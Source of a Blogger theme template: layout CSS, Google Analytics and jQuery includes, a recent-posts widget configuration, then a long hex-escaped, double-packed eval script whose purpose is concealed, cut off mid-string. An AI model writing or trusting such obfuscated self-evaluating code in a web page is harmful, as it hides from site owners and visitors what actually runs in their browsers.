body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-63844883-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\